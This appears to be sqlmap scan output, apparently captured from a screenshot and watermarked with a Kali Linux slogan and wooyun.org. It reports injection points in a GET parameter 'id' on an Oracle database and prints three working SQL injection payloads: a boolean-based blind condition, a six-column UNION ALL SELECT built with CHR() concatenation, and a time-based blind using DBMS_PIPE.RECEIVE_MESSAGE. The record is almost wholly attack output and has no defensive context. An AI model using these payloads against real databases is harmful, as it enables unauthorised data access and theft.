 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=a8977ca767154e2db2458af5f3b89c91' AND 1574=1574 AND 'LxtD'='LxtD
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-8290' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(119)||CHR(1
08)||CHR(120)||CHR(113)||CHR(112)||CHR(117)||CHR(88)||CHR(85)||CHR(78)||CHR(80)|
|CHR(110)||CHR(68)||CHR(107)||CHR(120)||CHR(113)||CHR(113)||CHR(122)||CHR(121)||
CHR(113),NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=a8977ca767154e2db2458af5f3b89c91' AND 1135=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(122)||CHR(85)||CHR(111)||CHR(83),5) AND 'DrhV'='DrhV
---
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org